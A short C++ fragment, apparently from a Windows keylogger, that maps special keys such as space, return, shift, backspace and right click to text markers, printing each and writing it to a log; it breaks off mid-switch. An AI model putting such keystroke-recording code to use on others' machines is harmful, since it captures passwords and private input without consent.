 bool SpecialKeys(int S_Key) {
switch (S_Key) {
case VK_SPACE:
cout << " ";
LOG(" ");
return true;
case VK_RETURN:
cout << "\n";
LOG("\n");
return true;
case VK_OEM_PERIOD:
cout << ".";
LOG(".");
return true;
case VK_SHIFT:
cout << "#SHIFT#";
LOG("#SHIFT#");
return true;
case VK_BACK:
cout << "\b";
LOG("\b");
return true;
case VK_RBUTTON:
cout << "#R_CLICK#";
LOG("#R_CLICK#");
return true;